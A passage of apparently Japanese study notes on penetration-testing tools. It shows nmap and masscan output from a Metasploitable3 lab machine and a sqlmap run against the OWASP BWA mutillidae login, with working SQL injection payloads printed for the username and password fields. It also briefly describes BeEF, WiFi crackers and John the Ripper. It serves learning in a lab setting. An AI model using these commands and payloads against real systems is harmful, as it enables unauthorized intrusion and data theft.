| CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704
| CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001
| CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320
| CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT*
| BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT*
| B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT*
| A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT*
| 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT*
| 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT*
| 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT*
| 1337DAY-ID-26574 5.0 https://vulners.com/zdt/1337DAY-ID-26574 *EXPLOIT*
| SSV:87152 4.3 https://vulners.com/seebug/SSV:87152 *EXPLOIT*
| PACKETSTORM:127563 4.3 https://vulners.com/packetstorm/PACKETSTORM:127563 *EXPLOIT*
| CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302
| CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2015-3185 4.3 https://vulners.com/cve/CVE-2015-3185
| CVE-2014-8109 4.3 https://vulners.com/cve/CVE-2014-8109
| CVE-2014-0118 4.3 https://vulners.com/cve/CVE-2014-0118
| CVE-2014-0117 4.3 https://vulners.com/cve/CVE-2014-0117
| 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT*
| 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 *EXPLOIT*
| CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
| CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612
|_ PACKETSTORM:140265 0.0 https://vulners.com/packetstorm/PACKETSTORM:140265 *EXPLOIT*
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /: Root directory w/ listing on 'apache/2.4.7 (ubuntu)'
| /phpmyadmin/: phpMyAdmin
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
|_http-dombased-xss: Couldn't find any DOM based XSS.
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp open ipp CUPS 1.7
| vulners:
| cpe:/a:apple:cups:1.7:
| CVE-2012-5519 7.2 https://vulners.com/cve/CVE-2012-5519
| SECURITYVULNS:VULN:13879 5.0 https://vulners.com/securityvulns/SECURITYVULNS:VULN:13879
| PRION:CVE-2014-5031 5.0 https://vulners.com/prion/PRION:CVE-2014-5031
| CVE-2014-5031 5.0 https://vulners.com/cve/CVE-2014-5031
| SECURITYVULNS:VULN:13707 4.3 https://vulners.com/securityvulns/SECURITYVULNS:VULN:13707
| PRION:CVE-2014-2856 4.3 https://vulners.com/prion/PRION:CVE-2014-2856
| CVE-2014-2856 4.3 https://vulners.com/cve/CVE-2014-2856
| PRION:CVE-2014-5030 1.9 https://vulners.com/prion/PRION:CVE-2014-5030
| CVE-2014-5030 1.9 https://vulners.com/cve/CVE-2014-5030
| PRION:CVE-2021-25317 1.7 https://vulners.com/prion/PRION:CVE-2021-25317
| SECURITYVULNS:VULN:13530 1.2 https://vulners.com/securityvulns/SECURITYVULNS:VULN:13530
| PRION:CVE-2014-3537 1.2 https://vulners.com/prion/PRION:CVE-2014-3537
| PRION:CVE-2013-6891 1.2 https://vulners.com/prion/PRION:CVE-2013-6891
| CVE-2014-3537 1.2 https://vulners.com/cve/CVE-2014-3537
|_ CVE-2013-6891 1.2 https://vulners.com/cve/CVE-2013-6891
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-server-header: CUPS/1.7 IPP/2.1
| http-enum:
| /admin.php: Possible admin folder
| /admin/: Possible admin folder
| /admin/admin/: Possible admin folder
| /administrator/: Possible admin folder
| /adminarea/: Possible admin folder
| /adminLogin/: Possible admin folder
| /admin_area/: Possible admin folder
| /administratorlogin/: Possible admin folder
| /admin/account.php: Possible admin folder
| /admin/index.php: Possible admin folder
| /admin/login.php: Possible admin folder
| /admin/admin.php: Possible admin folder
| /admin_area/admin.php: Possible admin folder
| /admin_area/login.php: Possible admin folder
| /admin/index.html: Possible admin folder
| /admin/login.html: Possible admin folder
| /admin/admin.html: Possible admin folder
| /admin_area/index.php: Possible admin folder
| /admin/home.php: Possible admin folder
| /admin_area/login.html: Possible admin folder
| /admin_area/index.html: Possible admin folder
| /admin/controlpanel.php: Possible admin folder
| /admincp/: Possible admin folder
| /admincp/index.asp: Possible admin folder
| /admincp/index.html: Possible admin folder
| /admincp/login.php: Possible admin folder
| /admin/account.html: Possible admin folder
| /adminpanel.html: Possible admin folder
| /admin/admin_login.html: Possible admin folder
| /admin_login.html: Possible admin folder
| /admin/cp.php: Possible admin folder
| /administrator/index.php: Possible admin folder
| /administrator/login.php: Possible admin folder
| /admin/admin_login.php: Possible admin folder
| /admin_login.php: Possible admin folder
| /administrator/account.php: Possible admin folder
| /administrator.php: Possible admin folder
| /admin_area/admin.html: Possible admin folder
| /admin/admin-login.php: Possible admin folder
| /admin-login.php: Possible admin folder
| /admin/home.html: Possible admin folder
| /admin/admin-login.html: Possible admin folder
| /admin-login.html: Possible admin folder
| /admincontrol.php: Possible admin folder
| /admin/adminLogin.html: Possible admin folder
| /adminLogin.html: Possible admin folder
| /adminarea/index.html: Possible admin folder
| /adminarea/admin.html: Possible admin folder
| /admin/controlpanel.html: Possible admin folder
| /admin.html: Possible admin folder
| /admin/cp.html: Possible admin folder
| /adminpanel.php: Possible admin folder
| /administrator/index.html: Possible admin folder
| /administrator/login.html: Possible admin folder
| /administrator/account.html: Possible admin folder
| /administrator.html: Possible admin folder
| /adminarea/login.html: Possible admin folder
| /admincontrol/login.html: Possible admin folder
| /admincontrol.html: Possible admin folder
| /adminLogin.php: Possible admin folder
| /admin/adminLogin.php: Possible admin folder
| /adminarea/index.php: Possible admin folder
| /adminarea/admin.php: Possible admin folder
| /adminarea/login.php: Possible admin folder
| /admincontrol/login.php: Possible admin folder
| /admin2.php: Possible admin folder
| /admin2/login.php: Possible admin folder
| /admin2/index.php: Possible admin folder
| /administratorlogin.php: Possible admin folder
| /admin/account.cfm: Possible admin folder
| /admin/index.cfm: Possible admin folder
| /admin/login.cfm: Possible admin folder
| /admin/admin.cfm: Possible admin folder
| /admin.cfm: Possible admin folder
| /admin/admin_login.cfm: Possible admin folder
| /admin_login.cfm: Possible admin folder
| /adminpanel.cfm: Possible admin folder
| /admin/controlpanel.cfm: Possible admin folder
| /admincontrol.cfm: Possible admin folder
| /admin/cp.cfm: Possible admin folder
| /admincp/index.cfm: Possible admin folder
| /admincp/login.cfm: Possible admin folder
| /admin_area/admin.cfm: Possible admin folder
| /admin_area/login.cfm: Possible admin folder
| /administrator/login.cfm: Possible admin folder
| /administratorlogin.cfm: Possible admin folder
| /administrator.cfm: Possible admin folder
| /administrator/account.cfm: Possible admin folder
| /adminLogin.cfm: Possible admin folder
| /admin2/index.cfm: Possible admin folder
| /admin_area/index.cfm: Possible admin folder
| /admin2/login.cfm: Possible admin folder
| /admincontrol/login.cfm: Possible admin folder
| /administrator/index.cfm: Possible admin folder
| /adminarea/login.cfm: Possible admin folder
| /adminarea/admin.cfm: Possible admin folder
| /adminarea/index.cfm: Possible admin folder
| /admin/adminLogin.cfm: Possible admin folder
| /admin-login.cfm: Possible admin folder
| /admin/admin-login.cfm: Possible admin folder
| /admin/home.cfm: Possible admin folder
| /admin/account.asp: Possible admin folder
| /admin/index.asp: Possible admin folder
| /admin/login.asp: Possible admin folder
| /admin/admin.asp: Possible admin folder
| /admin_area/admin.asp: Possible admin folder
| /admin_area/login.asp: Possible admin folder
| /admin_area/index.asp: Possible admin folder
| /admin/home.asp: Possible admin folder
| /admin/controlpanel.asp: Possible admin folder
| /admin.asp: Possible admin folder
| /admin/admin-login.asp: Possible admin folder
| /admin-login.asp: Possible admin folder
| /admin/cp.asp: Possible admin folder
| /administrator/account.asp: Possible admin folder
| /administrator.asp: Possible admin folder
| /administrator/login.asp: Possible admin folder
| /admincp/login.asp: Possible admin folder
| /admincontrol.asp: Possible admin folder
| /adminpanel.asp: Possible admin folder
| /admin/admin_login.asp: Possible admin folder
| /admin_login.asp: Possible admin folder
| /adminLogin.asp: Possible admin folder
| /admin/adminLogin.asp: Possible admin folder
| /adminarea/index.asp: Possible admin folder
| /adminarea/admin.asp: Possible admin folder
| /adminarea/login.asp: Possible admin folder
| /administrator/index.asp: Possible admin folder
| /admincontrol/login.asp: Possible admin folder
| /admin2.asp: Possible admin folder
| /admin2/login.asp: Possible admin folder
| /admin2/index.asp: Possible admin folder
| /administratorlogin.asp: Possible admin folder
| /admin/account.aspx: Possible admin folder
| /admin/index.aspx: Possible admin folder
| /admin/login.aspx: Possible admin folder
| /admin/admin.aspx: Possible admin folder
| /admin_area/admin.aspx: Possible admin folder
| /admin_area/login.aspx: Possible admin folder
| /admin_area/index.aspx: Possible admin folder
| /admin/home.aspx: Possible admin folder
| /admin/controlpanel.aspx: Possible admin folder
| /admin.aspx: Possible admin folder
| /admin/admin-login.aspx: Possible admin folder
| /admin-login.aspx: Possible admin folder
| /admin/cp.aspx: Possible admin folder
| /administrator/account.aspx: Possible admin folder
| /administrator.aspx: Possible admin folder
| /administrator/login.aspx: Possible admin folder
| /admincp/index.aspx: Possible admin folder
| /admincp/login.aspx: Possible admin folder
| /admincontrol.aspx: Possible admin folder
| /adminpanel.aspx: Possible admin folder
| /admin/admin_login.aspx: Possible admin folder
| /admin_login.aspx: Possible admin folder
| /adminLogin.aspx: Possible admin folder
| /admin/adminLogin.aspx: Possible admin folder
| /adminarea/index.aspx: Possible admin folder
| /adminarea/admin.aspx: Possible admin folder
| /adminarea/login.aspx: Possible admin folder
| /administrator/index.aspx: Possible admin folder
| /admincontrol/login.aspx: Possible admin folder
| /admin2.aspx: Possible admin folder
| /admin2/login.aspx: Possible admin folder
| /admin2/index.aspx: Possible admin folder
| /administratorlogin.aspx: Possible admin folder
| /admin/index.jsp: Possible admin folder
| /admin/login.jsp: Possible admin folder
| /admin/admin.jsp: Possible admin folder
| /admin_area/admin.jsp: Possible admin folder
| /admin_area/login.jsp: Possible admin folder
| /admin_area/index.jsp: Possible admin folder
| /admin/home.jsp: Possible admin folder
| /admin/controlpanel.jsp: Possible admin folder
| /admin.jsp: Possible admin folder
| /admin/admin-login.jsp: Possible admin folder
| /admin-login.jsp: Possible admin folder
| /admin/cp.jsp: Possible admin folder
| /administrator/account.jsp: Possible admin folder
| /administrator.jsp: Possible admin folder
| /administrator/login.jsp: Possible admin folder
| /admincp/index.jsp: Possible admin folder
| /admincp/login.jsp: Possible admin folder
| /admincontrol.jsp: Possible admin folder
| /admin/account.jsp: Possible admin folder
| /adminpanel.jsp: Possible admin folder
| /admin/admin_login.jsp: Possible admin folder
| /admin_login.jsp: Possible admin folder
| /adminLogin.jsp: Possible admin folder
| /admin/adminLogin.jsp: Possible admin folder
| /adminarea/index.jsp: Possible admin folder
| /adminarea/admin.jsp: Possible admin folder
| /adminarea/login.jsp: Possible admin folder
| /administrator/index.jsp: Possible admin folder
| /admincontrol/login.jsp: Possible admin folder
| /admin2.jsp: Possible admin folder
| /admin2/login.jsp: Possible admin folder
| /admin2/index.jsp: Possible admin folder
| /administratorlogin.jsp: Possible admin folder
| /admin1.php: Possible admin folder
| /administr8.asp: Possible admin folder
| /administr8.php: Possible admin folder
| /administr8.jsp: Possible admin folder
| /administr8.aspx: Possible admin folder
| /administr8.cfm: Possible admin folder
| /administr8/: Possible admin folder
| /administer/: Possible admin folder
| /administracao.php: Possible admin folder
| /administracao.asp: Possible admin folder
| /administracao.aspx: Possible admin folder
| /administracao.cfm: Possible admin folder
| /administracao.jsp: Possible admin folder
| /administracion.php: Possible admin folder
| /administracion.asp: Possible admin folder
| /administracion.aspx: Possible admin folder
| /administracion.jsp: Possible admin folder
| /administracion.cfm: Possible admin folder
| /administrators/: Possible admin folder
| /adminpro/: Possible admin folder
| /admins/: Possible admin folder
| /admins.cfm: Possible admin folder
| /admins.php: Possible admin folder
| /admins.jsp: Possible admin folder
| /admins.asp: Possible admin folder
| /admins.aspx: Possible admin folder
| /administracion-sistema/: Possible admin folder
| /admin108/: Possible admin folder
| /admin_cp.asp: Possible admin folder
| /admin/backup/: Possible backup
| /admin/download/backup.sql: Possible database backup
| /robots.txt: Robots file
| /admin/upload.php: Admin File Upload
| /admin/CiscoAdmin.jhtml: Cisco Collaboration Server
| /admin-console/: JBoss Console
| /admin4.nsf: Lotus Domino
| /admin5.nsf: Lotus Domino
| /admin.nsf: Lotus Domino
| /administrator/wp-login.php: Wordpress login page.
| /admin/libraries/ajaxfilemanager/ajaxfilemanager.php: Log1 CMS
| /admin/view/javascript/fckeditor/editor/filemanager/connectors/test.html: OpenCart/FCKeditor File upload
| /admin/includes/tiny_mce/plugins/tinybrowser/upload.php: CompactCMS or B-Hind CMS/FCKeditor File upload
| /admin/includes/FCKeditor/editor/filemanager/upload/test.html: ASP Simple Blog / FCKeditor File Upload
| /admin/jscript/upload.php: Lizard Cart/Remote File upload
| /admin/jscript/upload.html: Lizard Cart/Remote File upload
| /admin/jscript/upload.pl: Lizard Cart/Remote File upload
| /admin/jscript/upload.asp: Lizard Cart/Remote File upload
| /admin/environment.xml: Moodle files
| /classes/: Potentially interesting folder
| /es/: Potentially interesting folder
| /helpdesk/: Potentially interesting folder
| /help/: Potentially interesting folder
|_ /printers/: Potentially interesting folder
3000/tcp closed ppp
3306/tcp open mysql MySQL (unauthorized)
3500/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.8 (2018-10-18))
| vulners:
| cpe:/a:ruby-lang:ruby:2.3.8:
|_ SMNTC-110992 0.0 https://vulners.com/symantec/SMNTC-110992
|_http-server-header: WEBrick/1.3.1 (Ruby/2.3.8/2018-10-18)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /robots.txt: Robots file
|_ /readme.html: Interesting, a readme.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
6697/tcp open irc UnrealIRCd
|_ssl-ccs-injection: No reply from server (TIMEOUT)
| irc-botnet-channels:
|_ ERROR: Closing Link: [10.0.0.2] (Throttled: Reconnecting too fast) -Email admin@TestIRC.net for more information.
|_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277
8080/tcp open http Jetty 8.1.7.v20120910
|_http-server-header: Jetty(8.1.7.v20120910)
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.0.0.5
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.0.0.5:8080/continuum/security/login.action;jsessionid=w1bjefzhqrm35kx9ll6rkdlx
| Form id: loginform
| Form action: /continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/passwordReset.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: passwordresetform
| Form action: /continuum/security/passwordReset_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/login.action;jsessionid=w1bjefzhqrm35kx9ll6rkdlx
| Form id: loginform
| Form action: /continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: loginform
| Form action: /continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/login.action;jsessionid=w1bjefzhqrm35kx9ll6rkdlx
| Form id: loginform
| Form action: /continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/login.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: loginform
| Form action: /continuum/security/login_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/register.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: registerform
| Form action: /continuum/security/register_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/passwordReset_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: passwordresetform
| Form action: /continuum/security/passwordReset_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|
| Path: http://10.0.0.5:8080/continuum/security/register_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
| Form id: registerform
|_ Form action: /continuum/security/register_submit.action;jsessionid=8j41ba30wmrq1lp7whbex1r6s
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
8181/tcp closed intermapper
MAC Address: 08:00:27:79:00:1F (Oracle VirtualBox virtual NIC)
Service Info: Hosts: 127.0.2.1, METASPLOITABLE3-UB1404, irc.TestIRC.net; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 430.88 seconds
masscan
高速ポートスキャナ。Nmapと同様の結果が得られる。
Nmapが時間かかるのは、ポートに要求を送ってから次の要求を送るタイミングが前の要求がタイムアウトになってからであるから。Masscanやほかのポートスキャナは、前の要求がタイムアウトになるまで待たずに次の要求を送るため、処理が高速とされている。
以下はMetasploitable3を対象にポートスキャンした結果例。
別にnmapで良くない?
# masscan -p1-65535 10.0.0.5 --banners
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-12-05 10:55:33 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 21/tcp on 10.0.0.5
Banner on port 21/tcp on 10.0.0.5: [ftp] 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.0.0.5]\x0a500 AUTH not understood
Discovered open port 6697/tcp on 10.0.0.5
Banner on port 6697/tcp on 10.0.0.5: [unknown] :irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...\x0d\x0a:irc.TestIRC.net NOTICE AUTH :*** Couldn\x27t resolve your hostname; using your IP address instead\x0d\x0a
Discovered open port 80/tcp on 10.0.0.5
Discovered open port 8080/tcp on 10.0.0.5
Discovered open port 631/tcp on 10.0.0.5
Banner on port 80/tcp on 10.0.0.5: [http.server] Apache/2.4.7 (Ubuntu)
Banner on port 80/tcp on 10.0.0.5: [title] Index of /
Banner on port 80/tcp on 10.0.0.5: [http] HTTP/1.1 200 OK\x0d\x0aDate: Tue, 05 Dec 2023 10:58:28 GMT\x0d\x0aServer: Apache/2.4.7 (Ubuntu)\x0d\x0aVary: Accept-Encoding\x0d\x0aContent-Length: 1347\x0d\x0aConnection: close\x0d\x0aContent-Type: text/html;charset=UTF-8\x0d\x0a\x0d
Banner on port 8080/tcp on 10.0.0.5: [http.server] Jetty(8.1.7.v20120910)
Banner on port 8080/tcp on 10.0.0.5: [title] Error 404 - Not Found
Banner on port 8080/tcp on 10.0.0.5: [http] HTTP/1.1 404 Not Found\x0d\x0aDate: Tue, 05 Dec 2023 10:58:57 GMT\x0d\x0aContent-Type: text/html\x0d\x0aContent-Length: 795\x0d\x0aServer: Jetty(8.1.7.v20120910)\x0d\x0a\x0d
Discovered open port 3500/tcp on 10.0.0.5
Discovered open port 445/tcp on 10.0.0.5
Banner on port 445/tcp on 10.0.0.5: [smb] SMBv2 guid=00000000-0000-0000-0000-000000000000 time=2023-12-05 11:04:53 domain=METASPLOITABLE3-UB1404 version=6.1.0 ntlm-ver=15 domain=METASPLOITABLE3-UB1404 name=METASPLOITABLE3-UB1404 domain-dns=\x00 name-dns=metasploitable3-ub1404
Discovered open port 22/tcp on 10.0.0.5
Banner on port 22/tcp on 10.0.0.5: [ssh] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.13
Discovered open port 3306/tcp on 10.0.0.5
Banner on port 3306/tcp on 10.0.0.5: [unknown] \x00\x00\x00\xffj\x04Host \x2710.0.0.1\x27 is not allowed to connect to this MySQL server
GVM(OpenVAS)
脆弱性スキャナ。GVMが管理している情報をwebUIで提供してくれる。大量のデータベースから脆弱性情報をダウンロードし、それをもとにスキャナ結果を出してくれる。ちなみに動作が非常に重い
Burp Suite
Webアプリケーションセキュリティツール。http通信のキャプチャ、脆弱性スキャン、スパイダー、プロキシ機能、リクエストの改ざん機能等を提供。バグや脆弱性の特定に使います。スキャン結果をhtml形式で表示してくれる。
OWASP ZAP
Burp Suiteと並んで有名なwebアプリケーションセキュリティテストツール
無料で動的スキャンできる。(Burp Suiteはpro版の購入が必要)
Sqlmap
SQLインジェクション検証ツール。Burp Suiteにも拡張機能として入っている。SQLが使えるデータベースのうち6つを対象に検証できる。
脆弱性があれば、データベースやテーブルの一覧を取得できる。
以下は、意図的に脆弱性が存在するWebサーバの仮想マシンのOWASP BWAにおいて、脆弱性のあるwebページを対象に検証したものである。
passwordとusernameパラメータにerror-based、boolean-based blind、time-based blindのSQLインジェクションがあると診断されている。

# sqlmap --url="http://10.0.0.102/mutillidae/index.php?page=login.php" --data="username=admin&password=admin&login-php-submit-button=Login" --banner
___
__H__
___ ___["]_____ ___ ___ {1.7.10#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:11:05 /2023-12-05/
[22:11:05] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.0.0.102/mutillidae/index.php?popUpNotificationCode=AU1'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dcle3t3y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin&password=' OR NOT 9605=9605#&login-php-submit-button=Login
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin&password=' AND (SELECT 7579 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (ELT(7579=7579,1))),0x71627a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- aepE&login-php-submit-button=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin&password=' AND (SELECT 3131 FROM (SELECT(SLEEP(5)))NBoU)-- TYrm&login-php-submit-button=Login
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin%' OR NOT 1939=1939#&password=&login-php-submit-button=Login
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin%' AND (SELECT 2901 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (ELT(2901=2901,1))),0x71627a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'rrab%'='rrab&password=&login-php-submit-button=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin%' AND (SELECT 6058 FROM (SELECT(SLEEP(5)))jVxB) AND 'ikEa%'='ikEa&password=&login-php-submit-button=Login
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: LIKE single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[22:11:24] [INFO] testing MySQL
[22:11:24] [WARNING] the back-end DBMS is not MySQL
[22:11:24] [INFO] testing Oracle
[22:11:25] [WARNING] reflective value(s) found and filtering out
[22:11:25] [WARNING] the back-end DBMS is not Oracle
[22:11:25] [INFO] testing PostgreSQL
[22:11:25] [WARNING] the back-end DBMS is not PostgreSQL
[22:11:25] [INFO] testing Microsoft SQL Server
[22:11:26] [WARNING] the back-end DBMS is not Microsoft SQL Server
[22:11:26] [INFO] testing SQLite
[22:11:26] [WARNING] the back-end DBMS is not SQLite
[22:11:26] [INFO] testing Microsoft Access
[22:11:26] [WARNING] the back-end DBMS is not Microsoft Access
[22:11:26] [INFO] testing Firebird
[22:11:27] [WARNING] the back-end DBMS is not Firebird
[22:11:27] [INFO] testing SAP MaxDB
[22:11:27] [WARNING] the back-end DBMS is not SAP MaxDB
[22:11:27] [INFO] testing Sybase
[22:11:28] [WARNING] the back-end DBMS is not Sybase
[22:11:28] [INFO] testing IBM DB2
[22:11:28] [WARNING] the back-end DBMS is not IBM DB2
[22:11:28] [INFO] testing HSQLDB
[22:11:28] [WARNING] the back-end DBMS is not HSQLDB
[22:11:28] [INFO] testing H2
[22:11:28] [WARNING] the back-end DBMS is not H2
[22:11:28] [INFO] testing Informix
[22:11:28] [WARNING] the back-end DBMS is not Informix
[22:11:28] [INFO] testing MonetDB
[22:11:28] [WARNING] the back-end DBMS is not MonetDB
[22:11:28] [INFO] testing Apache Derby
[22:11:29] [WARNING] the back-end DBMS is not Apache Derby
[22:11:29] [INFO] testing Vertica
[22:11:29] [WARNING] the back-end DBMS is not Vertica
[22:11:29] [INFO] testing Mckoi
[22:11:29] [WARNING] the back-end DBMS is not Mckoi
[22:11:29] [INFO] testing Presto
[22:11:29] [WARNING] the back-end DBMS is not Presto
[22:11:29] [INFO] testing Altibase
[22:11:29] [WARNING] the back-end DBMS is not Altibase
[22:11:29] [INFO] testing MimerSQL
[22:11:29] [WARNING] the back-end DBMS is not MimerSQL
[22:11:29] [INFO] testing ClickHouse
[22:11:29] [WARNING] the back-end DBMS is not ClickHouse
[22:11:29] [INFO] testing CrateDB
[22:11:30] [WARNING] the back-end DBMS is not CrateDB
[22:11:30] [INFO] testing Cubrid
[22:11:30] [WARNING] the back-end DBMS is not Cubrid
[22:11:30] [INFO] testing InterSystems Cache
[22:11:30] [WARNING] the back-end DBMS is not InterSystems Cache
[22:11:30] [INFO] testing eXtremeDB
[22:11:30] [WARNING] the back-end DBMS is not eXtremeDB
[22:11:30] [INFO] testing FrontBase
[22:11:30] [WARNING] the back-end DBMS is not FrontBase
[22:11:30] [INFO] testing Raima Database Manager
[22:11:30] [WARNING] the back-end DBMS is not Raima Database Manager
[22:11:30] [INFO] testing Virtuoso
[22:11:30] [WARNING] the back-end DBMS is not Virtuoso
[22:11:30] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system
[*] ending @ 22:11:30 /2023-12-05/
Sqlninja
SQLインジェクション検証ツール。Sqlmapのあとの二重検証としてつかうぐらいの用途。強そうな名前枠
BeEF
ブラウザを対象にしたペネトレーションツール
反射型のXSS脆弱性を対象にした攻撃が可能。
攻撃の様子を用意しようと思ったけど、なんか上手く攻撃できなかった


Fern Wifi Cracker
WEPクラッキング、辞書攻撃、WPSベースのWPA/WPA2クラッキング、セッションハイジャック等できる。GUI形式。モニターモード対応のWifiアダプターが必須
Wifite
半自動で無線LANクラックを行えるツール。WEP、WPA/WPA2対象。無線LANのパスワード入手、認証解除攻撃等が行える。モニターモード対応のWifiアダプターが必須
John the Ripper
パスワードハッシュを解析してパスワードをクラックするツール。
